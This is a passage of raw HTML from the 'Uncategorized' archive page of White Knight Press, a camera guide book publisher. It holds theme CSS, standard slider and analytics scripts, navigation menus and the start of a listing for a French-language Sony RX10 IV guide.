#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see https://wp.me/PEmnE-Bt
*/
/*  .post-container {
    width: 880px !important;
} */
.entry-header .entry-title {
    text-align: left;
	text-decoration:underline;

}
.entry-header {
		margin:20px 0px 10px 0px;
}


.container.slider {
    padding: 0px;
}
rs-module#rev_slider_2_1 {
    width: auto !important;
}
.post-container .container {
    width:inherit;
}
thead {
	border-bottom: 1px solid grey;
}

.find-book-table td {
	width: 24%;
	padding: 4px 3px !important;
}

.price img {
	min-width: 60px;
	max-width: 150px;
	width: 77% !important;
}

.price div {
	margin: 4px;
	font-family: Arial;
}

.price-block {
	margin: 25px auto 0;
	text-align: center;
	display: block;
}

th, td.stores {
	text-align: center !important;
}

tr:nth-child(even) {
    background-color: #ededed;
}

.amazon-table-wrapp th {
	padding: 2px 0 5px !important;
}

.amazon-table-wrapp {
	overflow-x: initial !important;
	display: inline-block;
	margin: 0 auto;
	 
	padding: 10px 8px 0 !important;
	text-align: center;
	width: calc(100% - 20px) !important;
}

table.find-book-table {
	margin: 0 auto;
	min-width: 200px !important;
	text-align: center;
	width: 100%;
}

/* black nav menu */
.navbar-nav .menu-item a:hover{
    color:#e74c3c !important;
}
.navbar-nav{
 
	padding: .5rem 1.5rem;
	width: 100% !important;
	border-radius: 5px;
	
}

.navbar-nav .menu-item a{
	color: white !important;
	text-decoration: none;
	display: block;
}

 

.navbar-nav {
    padding: 10px 0px;
}
.navbar-nav li {
    margin: 0 auto;
}
 
 

nav.navbar{
	border-bottom: 2px solid rgb(231 76 60); }

.container{
    width:960px;
}

nav.navbar .navbar-nav li a {
    font-size: 12px;
    padding:8px 10px;
}

.navbar-light .navbar-toggler-icon {
   
    filter: invert(100%) sepia(100%) saturate(1%) hue-rotate(
152deg) brightness(105%) contrast(101%);
}


@media(max-width:991px){
    
.container{
    width:100% !important;
}
 .navbar-nav li {
    border-bottom: solid white 1px;
    padding:10px;
    width: 100%;
}
 

.container.menu-container {
    padding:0px;
    margin:0px;
    display:block !important;

}
 


div#navbarCollapse {
    width: 100% !important;
}

.navbar-nav {
    width: 100% !important;
}

nav.navbar {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
 
 

.container.menu-container {
    max-width: 100%;
}
	button.navbar-toggler {
    background: unset;
}
 
}
.clear{
	clear:both;
}
/* Social icons  */
 .btn-outline-facebook {
     border: 1px solid #fff;
     color: #fff;
 }

 .btn-outline-facebook:hover {
     background: #3b579d;
     color: #ffffff
 }

 .btn-outline-youtube {
     border: 1px solid #fff;
     color: #fff
 }

 .btn-outline-youtube:hover {
     background: #e52d27;
     color: #ffffff
 }
.right.top-social.template-demo {
    text-align: right !important;
}
/*   End social icons*/

/* top menu */
.menu-item a {
    color: #fff !important;
}
.menu-top-menu-container {
    width: 100%;
}
.left.top-menu {
    display: flex;
    align-items: center;
	
}
header#masthead {
    padding: 0 !important;
}
.top-container {
    background: #e74c3c;
	padding:5px 0px;
}

.logo-sec {
    display: flex;
    align-items: center;
}

.banner-img {
    text-align: right;
    padding: 0px !important;
}

@media(max-width:576px){
    .banner-img{
        text-align:center;
        margin-top:10px;
    }
	
.menu-top-menu-container {
    text-align: center;
}

.social-icons {
    text-align: center;
    margin: 10px 0px;
} 
}

ul#menu-top-menu li {
    padding: 0px 5px 0px 5px;
    
}
ul#menu-top-menu li a{
    color:#fff;
}

/* End: top menu */

/* post page  */
.camera-img {
    text-align: left;
     padding:22px 0px;
 
}

h1.post-title {
	background: #e74c3c;
    color: #fff;
	padding: 10px;
    font-size: 20px;
    font-weight: 600;
    margin-top: 23px;
	 border: 3px #ffffff dotted;
    border-radius: 0.25rem;
	-webkit-box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39); 
box-shadow: -1px 2px 12px 0px rgba(0,0,0,0.39);
}
.post-description p {
    line-height: 25px;
    font-size: 14px;
}

 
.book-price {
    margin: 12px 0px;
    font-size: 40px;
    font-weight: 500;
}
.section.overview {
    padding: 20px 5px;
}

.section.overview p {
    font-size: 15px;
    line-height: 23px;
}

ul {}

.product_details.section li {
    font-size: 15px;
    line-height: 23px;
}
td.stores {
    font-size: 15px !important;
}

.stores, .edition {
    font-size: 18px !important;
    line-height: 36px;
    }
.section.overview a {
    font-size: 15px;
}
@media(max-width:320px){
	.amazon-table-wrapp {
    		display: inline-table;
	}
}
/*  End post page*/


/*  Blog page*/
.card-deck {
    display: flex;
}
.post-container{
	display:flex;
	flex-wrap:wrap;
}
.card-deck{
 
	width:33.33%;
}

.card {
     
    
    margin: 10px;
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 3px #cccccc dotted;
    border-radius: .25rem;
}
 @media(max-width: 768px){
.card-deck {
    width: unset;
    display:unset;
}
.post-container {
    display:unset;
}
 }
.card-deck {
    transition: 300ms cubic-bezier(0.25, 0.1, 0.32, 1.48) 100ms;
}
.card-deck:hover {
    transform: scaleX(1.03) scaleY(1.05)!important;
}

.card-footer {
    background: #e74c3c !important ;
}

small.text-muted {
    color: #fff !important;
    line-height: 20px;
    font-size: 10px;
}
.card-body a {
    text-decoration: none;
}
h5.card-title {
    font-size: 12px;
    font-weight: 600;
    line-height: 18px;
}
p.card-text {
    line-height: 18px;
}
.card-body p {
    font-size: 10px;
}
.card-body {
    padding: 10px 5px!important;
   
}
.card {
    border: 1px solid #3399ee important;
}
/* End blog page */


/*Footer  */
.footer-top{
	background-color:#e74c3c;
}
footer.page-footer {
    bottom: 0;
    color: #fff;
}
.text-md-left,p {
    text-align: left !important;
}
.font-weight-bold {
    font-weight: 700!important;
}
.deep-purple.accent-2 {
  opacity:0;
}
footer p, footer a {
	color:white;
    margin-top: 0;
    margin-bottom: 1rem;
}
.unique-color-dark {
    background-color: #303952   !important;
}
footer.page-footer .footer-copyright {
    overflow: hidden;
    color: rgba(255,255,255,0.6);
    background-color: rgba(0,0,0,0.2);
}
.page-footer a {
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.page-footer a:hover {
    color: #3399ee;
}
.white-text {
    padding-right: 10px;
    font-size: 18px;
}
.text-md-right {
    text-align: right !important;
}
footer p{
	font-size:14px;
	line-height:21px
}
i.white-text:hover {
    color: #161c27;
}
 i.fa.fa-home.mr-3 {
    font-size: 18px;
}
.footer-links ul li {
    margin-bottom: 20px;
}
.footer-3-list {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin-bottom:15px;
}
.footer-3-list img{
    width:25px;
    height:25px;
    margin-right:15px;
}
.footer-3-list p{
margin:0px !important;
}
/*  End Footer*/


/*   Blog page*/
 .all-cards {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

 
/*   End blog*/


/* Single blog post */
.related {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
}
.card-deck related-posts{
	width:unset !important;
}

h2.card-title,.entry-meta,.comment-reply-title, .related-posts-heading h1 {
    font-size: 16px;
    color: #000;
    margin: 12px 0px;
    line-height: 30px;
    font-style: italic;
    text-decoration: underline;
    font-weight: 600;
}
.related-posts-heading h1{
	margin-left:10px;
}

.comment-reply-title{
    font-size: 16px;
}
img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 100% !important;
}

.entry-meta a, .entry-content p >a {
    color: #39e !important;
}
/* end single blog post  */


/*  when we click on All, it will color the first camera*/
/* .card__overlay.\30 .test.All, .card__header.\30 .test.All {
    background-color:#ff8e00;
} */
/*  End*/


.entry-meta a, .entry-content p >a {
    color: #e74c3c !important;
}
.bypostauthor cite span {
 border:solid #e74c3c 1px;
	background-color: #e74c3c;
	 
}
a {
   
    color: #e74c3c;
}


.widget-area .widget a {
    color: #1d2327 !important;
    font-size:14px;
    line-height:25px !important;
}

.widget-area .widget h3 {
     font-size:16px;
     border-bottom:solid #e74c3c 2px;
}

div#secondary {
    padding-left:10px;
    padding-right:5px;
    padding-top:25px;
    margin:0;
    box-shadow: -9px -3px 16px -8px rgba(0,0,0,0.2);
}

form#searchform div {
    display: flex;
    flex-direction: column;
}
form#searchform div input#s{
  width: 100% !important;
	margin-bottom:10px;
}
.limiter {
    margin-bottom: 20px;
}

.select-container #camera-filter, .select-child-container #camera-child-filter {
     border-radius: 2px;
    color: #1d2327;
    width: 100%;
    padding: 0px 15px;
    height: 40px;
}

 

 

.container.cust-select-contatiner {
    width: inherit;
}
 ul li {
    font-size: 14px;
    padding-bottom: 5px;
    margin: 10px 0;
}

p {
    font-size: 14px !important;
    line-height: 25px;
}

/*  Single book pruice*/
.price-container {
    display: flex;
    align-items: center;
    justify-content: center;
    margin:15px 0px;
}
.price-container p{
    font-size:30px !important;
    font-weight:800;
}
.post-description {
    margin: 20px 0px;
}
.post-description span{
   text-decoration: underline;
 }
/*  End*/

select#camera-filter option:nth-child(even), select#camera-child-filter option:nth-child(even) {
  background:#fef8f8;
}
 

/* home page select box   */

select#camera-filter, select#camera-child-filter{
    appearance: none;
    font-size: 16px;
    border: 1px solid #f82510;
 
}

 select#camera-filter,select#camera-child-filter {
    background-image:
    linear-gradient(45deg, transparent 50%, #ffffff 50%),
    linear-gradient(135deg, #fff 50%, transparent 50%),
    linear-gradient(to right, #e74c3c, #ff1800);
    background-position:calc(100% - 20px) calc(1em + 3px), calc(100% - 15px) calc(1em + 3px), 100% 0;
    background-size:5px 5px,5px 5px,2.5em 4em;
    background-repeat: no-repeat;
} 
select#camera-filter:focus, select#camera-child-filter:focus {
    background-image:
    linear-gradient(45deg, white 50%, transparent 50%),
    linear-gradient(135deg, transparent 50%, white 50%),
    linear-gradient(to right, gray, gray);
    background-position:calc(100% - 15px) 1em, calc(100% - 20px) 1em,100% 0; 
    background-size:5px 5px, 5px 5px,2.5em 4em;
    background-repeat: no-repeat;
    border-color: grey;
    outline: 0;
}
@media(max-width:576px){
.select-child-container {
	margin-top:20px;
}
	
}
/*  End: home page select box   */
 
.archive div#content {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}
.archive div#content header{
width:100%;
}




  @media(min-width:769px){
 
.social-icons {display:inline;}
 }

 @media(max-width:768px){
     .top-social.template-demo {
    display: flex;
   flex-direction: row;
    align-items: center;
    justify-content: space-between;
}
 }
 .logout-button {
        display:none;
}

.logged-in .login-button {
    display:none;
}
.logged-in .logout-button {
        display:unset;
}
.top-social .btn-primary {
    color: #fff !important;
    background-color: #212529 !important;
	border:unset !important;
	border-radius:unset !important;
	font-size:15px !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
		
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXC64SS');</script>
<!-- End Google Tag Manager -->
		
	

	
	</head>

	<body class="archive category category-uncategorized category-1 wp-custom-logo wp-embed-responsive wp-theme-twentytwelve wp-child-theme-twentytwelve-child custom-font-enabled single-author">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MXC64SS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<header id="masthead" class="site-header" role="banner">
			<section class="top-menu">
				<div class="top-container">
					<div class="container">
						<div class="row">
							<div class="col-sm-9 col-12 left top-menu"> 
								 <div class="menu-top-menu-container"><ul id="158" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://whiteknightpress.com/about/">About</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/">DSLR Guide Books</a></li>
</ul></div>							
							</div>
							<div class="col-sm-3 col-12 right top-social template-demo"> 
								<div class="social-icons">
								<a href="https://www.facebook.com/whiteknightpress" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-facebook"><i class="fa fa-facebook"></i></button></a>
								<a href="https://www.youtube.com/user/alexswhite/feed?activity_view=3" target="_blank"><button type="button" class="btn btn-social-icon btn-outline-youtube"><i class="fa fa-youtube"></i></button></a>
									</div>
								<a  href="/wp-admin" class="btn btn-primary btn-lg login-button" >Login</a>
								<a  href="/wp-login.php?action=logout&_wpnonce=3f0cb7e102" class="btn btn-primary btn-lg logout-button" >Logout</a>
								</div>
								

							</div>
						</div>
					</div>				
				</sction>




			<div class="clear"> </div>
			<div class="container">
				<div class="row logo-sec">
					<div class="col-sm-6 col-12">
						<div class="main-logo">
							
						<a href="https://whiteknightpress.com/" class="custom-logo-link" rel="home"><img width="280" height="68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2068'%3E%3C/svg%3E" class="custom-logo" alt="Logo of White Knight Press" decoding="async" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" /><noscript><img width="280" height="68" src="https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png" class="custom-logo" alt="Logo of White Knight Press" decoding="async" /></noscript></a>
						</div>
					</div>
					<div class="col-sm-6 col-12 ">
						<div class="banner-img">
							<img width="212" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20212%2051'%3E%3C/svg%3E"  alt="Alex White - Author of camera guide books" class="author" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"><noscript><img width="212" height="51" src="https://whiteknightpress.com/wp-content/uploads/2014/07/author.png"  alt="Alex White - Author of camera guide books" class="author"></noscript> 

						</div>
					</div>
				</div>
			</div>

			<div class="clear"> </div>
 


			<nav class="navbar navbar-expand-lg navbar-light bg-dark" role="navigation">
				<button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
					<span class="navbar-toggler-icon"></span>
				</button>
				<div class="container menu-container"><div class="collapse navbar-collapse" id="navbarCollapse"> <div class="navbar-nav"><li class="nav-item nav-link"><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1698"><a href="https://whiteknightpress.com/">Current Books</a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2197"><a href="https://whiteknightpress.com/forthcoming-camera-guide-books-from-white-knight-press/">Forthcoming Books</a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/pdf-download-support/">PDF and Ebook Download Support</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/updates-and-corrections/">Updates and Corrections</a></li>
<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://whiteknightpress.com/sample-photos/">Sample Photos</a></li>
<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://whiteknightpress.com/book-reviews/">Reviews</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-946"><a href="https://whiteknightpress.com/blog/">Blog</a></li>
<li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2701"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
</li></div></div></div>	
			</nav>



		</header><!-- #masthead -->


<div  class="container slider"> 
			<!-- START ClassicSlider REVOLUTION SLIDER 6.3.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.3.5">
					<rs-slides>
						<rs-slide data-key="rs-5" data-title="Intro" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;" data-firstanim="t:fade;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Chimborazo-Park.jpg" alt="Miniature Statue of Liberty at Chimborazo Park, Richmond, Virginia" title="Chimborazo-Park" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-6" data-title="Parallax" data-thumb="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset-100x50.jpg" data-anim="ei:power3.inOut;eo:power3.inOut;s:1500;r:0;t:fadetotopfadefrombottom;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201186%20251'%3E%3C/svg%3E" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2013/12/Sunset.jpg" title="Sunset.jpg" width="1186" height="251" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-6-layer-10" 
								class="rs-pxl-8"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:680px;yo:632px;"
								data-text="l:22;"
								data-dim="w:['240px','240px','240px','240px'];h:['240px','240px','240px','240px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="rZ:-20;oX:50;oY:50;"
								data-loop_999="rZ:360;sp:70000;e:linearEaseNone;yym:t;yyr:t;yys:t;yyf:t;"
								style="z-index:8;"
							> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-11" 
								class="rs-pxl-7"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:948px;yo:487px;"
								data-text="l:22;"
								data-dim="w:['170px','170px','170px','170px'];h:['170px','170px','170px','170px'];"
								data-frame_1="e:power2.inOut;st:2000;sp:1000;"
								data-frame_999="o:0;e:nothing;st:w;sp:1000;"
								data-loop_0="xR:50px;yR:50px;oX:50;oY:50;"
								data-loop_999="xR:50px;yR:50px;crd:t;sp:20000;yys:t;yyf:t;"
								style="z-index:9;"
							> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-7" data-title="Ken Burns" data-thumb="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomin;sl:7;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20198'%3E%3C/svg%3E" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/2012/05/cropped-Sunset-Panorama-for-WKP-Header.jpg" title="cropped-Sunset-Panorama-for-WKP-Header.jpg" width="940" height="198" data-parallax="10" data-panzoom="d:30000;ss:100;se:120;" class="rev-slidebg" data-no-retina></noscript>
<!---->						</rs-slide>
						<rs-slide data-key="rs-8" data-title="HTML5 Video" data-thumb="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6-100x50.jpg" data-anim="ei:power4.inOut;eo:power4.inOut;s:2000;r:0;t:zoomout;sl:d;">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201280'%3E%3C/svg%3E" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina data-lazy-src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg"><noscript><img src="//whiteknightpress.com/wp-content/uploads/revslider/newscarousel6.jpg" title="newscarousel6.jpg" width="1920" height="1280" data-parallax="10" class="rev-slidebg" data-no-retina></noscript>
<!--
							--><rs-layer
								id="slider-2-slide-8-layer-10" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-xy="x:c;y:m;"
								data-text="fw:800;"
								data-dim="w:100%;h:100%;"
								data-basealign="slide"
								data-rsp_bd="off"
								data-frame_1="st:2000;sp:2000;"
								data-frame_999="o:0;e:power2.inOut;st:w;sp:1000;"
								style="z-index:5;background-color:rgba(0,0,0,0.25);"
							> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[450,600,500,400],gw:[1250,1024,778,480],gh:[450,450,450,350],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi2,
						tpj;
					function revinit_revslider21() {
					jQuery(function() {
						tpj = jQuery;
						revapi2 = tpj("#rev_slider_2_1");
						if(revapi2==undefined || revapi2.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_2_1");
						}else{
							revapi2.revolution({
								duration:"3000ms",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1250,1024,778,480",
								gridheight:"450,450,450,350",
								perspective:600,
								perspectiveType:"local",
								editorheight:"450,600,500,400",
								responsiveLevels:"1240,1024,778,480",
								progressBar: {
									color:"rgba(255,255,255,0.25)",
									vertical:"top",
									size:7,
									x:0,
									y:0
								},
								navigation: {
									mouseScrollNavigation:false,
									wheelCallDelay:1000,
									onHoverStop:false,
									touch: {
										touchenabled:true
									},
									arrows: {
										enable:true,
										style:"hesperiden",
										hide_onmobile:true,
										hide_under:600,
										hide_onleave:true,
										left: {
											h_offset:30
										},
										right: {
											h_offset:30
										}
									}
								},
								parallax: {
									levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,30],
									type:"mouse",
									origo:"slidercenter",
									speed:2000
								},
								viewPort: {
									enable:true,
									outof:"pause",
									visible_area:"20%"
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider21 = false;
				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider21 ) { once_revslider21 = true; revinit_revslider21();}});} else {once_revslider21 = true; revinit_revslider21();}
				});</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A1000%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3A%23000000%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%27revicons%27%3B%0A%09font-size%3A20px%3B%0A%09color%3A%23ffffff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82c%27%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82d%27%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

		<div id="page" class="hfeed site">


			
			<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Category Archives: <span>Uncategorized</span>				</h1>

						</header><!-- .archive-header -->
<div class="all-cards">
				
<div class="card-deck" id="post-4106">
  <div class="card">
  	    <a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/" rel="bookmark"><img width="300" height="390" class="card-img-top" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20390'%3E%3C/svg%3E" alt="Card image cap" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2021/12/French-Translation-Sony-RX10-IV-Book-Cover-Small-for-Web.jpg"><noscript><img width="300" height="390" class="card-img-top" src="https://whiteknightpress.com/wp-content/uploads/2021/12/French-Translation-Sony-RX10-IV-Book-Cover-Small-for-Web.jpg" alt="Card image cap"></noscript></a>
        <div class="card-body">
	 <!-- for Single post page -->
